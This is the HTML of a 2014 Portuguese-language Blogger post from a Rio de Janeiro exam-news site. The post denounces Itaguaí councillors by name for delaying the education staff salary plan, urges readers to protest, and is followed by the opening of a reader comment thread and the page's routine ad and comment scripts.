50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1884523526759845 -->

</head>
<script>
function remplaza_fecha(d){
var da = d.split(' ');
dia = "<div class='fecha_dia'>"+da[0]+"</div>";
mes = "<div class='fecha_mes'>"+da[1].slice(0,3)+"</div>";
anio = "<div class='fecha_anio'>"+da[2]+"</div>";
document.write(dia+mes+anio);
}
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href="//google.com">Sobre</a></li>
<li><a href="//google.com">Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/cidadaniaporto/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.concursosrj.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Concursos RJ' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnb5MIvktO7knD-g39rjqTScIxpoY0h9zSkG1_MeGelLqZsz-7WezS_SFZIl2k8s-F0UEU_QpwzH-SPLVQJQyAFyomjlcKshI4zJLovuY6L99P4CCpFjDrcaBzDM7L0fPMvEXVWx8efwjS/s1600/concursos01.jpg' style='display: block' width='676px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "6223307784";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- concursospublicosrj_box-sec_AdSense4_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.concursosrj.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Concurso?&max-results=10' itemprop='url'>Concursos</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Federal?&max-results=10' itemprop='url'>_Federal</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Estadual?&max-results=10' itemprop='url'>_Estadual</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Municipal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Capital</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Outros%20Munic%C3%ADpios?&max-results=10' itemprop='url'>__Outros Municípios</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Processo%20Seletivo?&max-results=10' itemprop='url'>Processo Seletivo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Est%C3%A1gio%20Remunerado?&max-results=10' itemprop='url'>Estágio Remunerado</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cursos%20e%20Provas?&max-results=10' itemprop='url'>Cursos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Técnico</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profissionalizante</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pós Graduação</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Acesso</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Enem</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vestibular</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cidadania%20do%20Porto?&max-results=10' itemprop='url'>Cidadania do Porto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e aperte enter pra pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concursosrj.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concursosrj.com.br/search/label/Magist%C3%A9rio' property='v:title' rel='v:url'>Magistério</a></span>
<brc>/</brc>
<span>Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975625810311124417' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975625810311124417' rel='author' title='Danilo Aguiar'>
<span itemprop='name'>Danilo Aguiar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2014-06-03T20:55:00-03:00'>3.6.14</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.concursosrj.com.br/search/label/Magist%C3%A9rio' rel='tag'>Magistério</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-982769949627855700' itemprop='articleBody'>
<meta content='  Lamentavelmente, na sessão da Câmara de hoje, 03 de junho de 2014, não foi aprovado pelos vereadores o Plano de Cargos e Salários dos serv...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg" width="320" /></a></div>
<b>Lamentavelmente, na sessão da Câmara de hoje, 03 de junho de 2014, não foi aprovado pelos vereadores o Plano de Cargos e Salários dos servidores da educação de Itaguaí.</b><br />
<br />
Tinha tudo certo para ser aprovado hoje mas os vereadores governistas, atendendo a ordens do Prefeito Luciano Mota, pediram mais um tempo para avaliar o Plano. <span style="color: #660000;"><b>Isso demonstra que o Governo tentará mais uma vez enrolar e ganhar tempo com o processo. Mota percebeu que a classe organizada conseguiu fazer tudo rápido e partiu para sua segunda opção: mandar seu$ vereadore$ segurarem o máximo que puder.</b></span> <u><b>Os vereadores Jailson, Nisan, Noel e Prof&#176; Willian tentaram ajudar o povo mas não conseguiram pois o mal é a maioria!</b></u><br />
<br />
<div style="text-align: center;">
<u><span style="color: #660000;"><b>Os vereadores que seguraram o nosso Pano de Cargos e Salários são:</b></span></u></div>
<div style="text-align: center;">
<span style="color: #660000;"><b>- <u>Silas Cabral</u> (já tem histórico de atuar em defesa de governos), <u>Marco Barreto</u> (que era a esperança de ser um político diferente mas se tornou igual ou pior ao que já existe de ruim), <u>Abelardinho</u> (tinha prometido defender o funcionalismo), <u>Parrola</u>,&nbsp; <u>Márcio Pinto</u>, <u>Vicente Rocha</u> (sempre disse estar ao lado do funcionalismo mas dessa vez ficou com o governo), <u>Robertinho</u>, <u>Zezé</u>, <u>Genildo</u> (????), <u>Zé Domingos</u>, <u>Carlos Kifer, Mirian Pacheco</u> e <u>Jorginho do Mota</u>. ESSES VOTARAM CONTRA O FUNCIONALISMO DA EDUCAÇÃO.</b></span></div>
<br />
<i><b>"Os vereadores fizeram isso pois são pessoas preocupadas com a cidade e acreditam que o Governo Mota está sendo tudo de bom para Itaguaí. Todos na cidade estão felizes e pelo bem do povo acharam melhor estudar por mais alguns meses o Plano para que seja o melhor para o funcionalismo! Parabéns vereadores citados! Vocês honram os seus salários e gratificações ao defender aqueles que os elegeram para representar: o povo!"</b></i> <span style="color: #990000;"><b>(É CLARO QUE ISSO É UMA MENTIRA... TODOS $ABEM POR QUE ELE$ DEFENDEM O GOVERNO... MAS NÃO SE PODE FALAR A VERDADE).</b></span><br />
<br />
<div style="text-align: center;">
<span style="font-size: large;"><b>VAMOS PROTESTAR NA SEXTA DIA 06 DE JUNHO CONTRA TUDO ISSO!!!!!</b></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b>VAMOS LOTAR A CÂMARA NA PRÓXIMA SESSÃO (TERÇA, 10 DE JUNHO)!!!!!!!!!</b></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="font-size: large;"><b>#ESTAOACABANDOCOMITAGUAI</b></span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html&title=Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html&title=Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html&title=Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg&description=  Lamentavelmente, na sessão da Câmara de hoje, 03 de junho de 2014, não foi aprovado pelos vereadores o Plano de Cargos e Salários dos serv...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html&title=Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Postagens Relacionadas</h2>
</div>
<div id='related-ready'>
Magistério
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concursosrj.com.br/2014/06/golpe-no-pcs-posicionamento-do-blog-e.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concursosrj.com.br/2014/06/sepe-comunica-camara-municipal-vota.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça um Comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg' itemprop='url'/>
</div>
<meta content='Concursos RJ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4481110806394219387"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html?showComment=1401847753769#c4481110806394219387">3 de junho de 2014 às 23:09</a></span></div><p class="comment-content">Repito,que agora é que estamos conhecendo o caráter de quem elegemos para nos representar, vamos todos para a rua pedir o  fim do governo para Mota e seus discipulos. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4481110806394219387">Responder</a><span class="item-control blog-admin blog-admin pid-46573924"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/4481110806394219387">Excluir</a></span></span></div><div class="comment-replies"><div id="c4481110806394219387-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4481110806394219387-ra" class="thread-chrome thread-expanded"><div></div><div id="c4481110806394219387-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4481110806394219387">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4481110806394219387-ce"></div></li><li class="comment" id="c6129767378134162689"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html?showComment=1401850581947#c6129767378134162689">3 